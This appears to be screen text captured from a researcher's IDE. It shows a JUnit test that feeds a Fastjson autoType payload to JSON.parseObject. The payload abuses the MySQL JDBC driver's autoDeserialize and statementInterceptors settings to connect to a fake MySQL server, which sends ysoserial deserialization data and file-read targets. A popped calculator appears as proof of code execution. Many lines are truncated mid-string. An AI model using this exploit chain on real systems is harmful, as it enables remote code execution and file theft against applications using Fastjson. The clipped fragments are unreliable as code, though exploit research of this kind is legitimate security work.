 Tools Git Window Help jdbc_range - JDBCTest.java
JDBCTest testFastjsonJDBC
JDBCTest.testFastjsonJDBC Git:
t.java ConnectionPropertiesImpl.java MysqlIO.java StatementImpl.java ConnectionImpl.java Statement.java Util.java pom.xml (jdbc_range)
Class.forName(CLASS_NAME);
Connection connection = DriverManager.get
connection.close();
}
no usages new *
@Test
public void testFastjsonJDBC() throws Excepti
String payload = "{\n" +
"\t\"name\": {\n" +
"\t\t\"@type\": \"java.lang.AutoC
"\t\t\"@type\": \"com.mysql.jdbc.
"\t\t\"hostToConnectTo\": \"127.0
"\t\t\"portToConnectTo\": 3306,\n
"\t\t\"info\": {\n" +
"\t\t\t\"user\": \"EndlessShw\",\
"\t\t\t\"password\": \"\",\n" +
"\t\t\t\"statementInterceptors\":
"\t\t\t\"autoDeserialize\": \"tru
"\t\t\t\"NUM_HOSTS\": \"1\"\n" +
"\t\t}\n" +
"\t}\n";
JSON.parseObject(payload);
}
Tests failed: 1 of 1 test – 588 ms
D:\Java_JDKs\Java-1.8-65\jdk\bin\java.exe ...
Fri Nov 01 11:27:35 CST 2024 INFO: Server status
{}
Fri Nov 01 11:27:35 CST 2024 INFO: Server status
{}
Fri Nov 01 11:27:35 CST 2024 INFO: Server status
{}
Fri Nov 01 11:27:35 CST 2024 INFO: Server status
{}
com.alibaba.fastjson.JSONException: syntax error
Terminal Services Profiler Build Dependencies
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
MINGW64:/d/Penetrate/Tools/JavaSec/MySQL_Fake_Server
Load 1 yso usernames :[b'EndlessShw']
Load 2 Default Files :[b'/etc/hosts', b'c:\\windows\\sys
Start Server at port 3306
Incoming Connection:('127.0.0.1', 3226)
Login Username:EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Fake MySQL Server Environment Data
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
<= 3
Sending Presetting YSO Data with username EndlessShw
2519 词
CPU-Z
Mark
Z.2.3...
xe - ...
eam
EA
A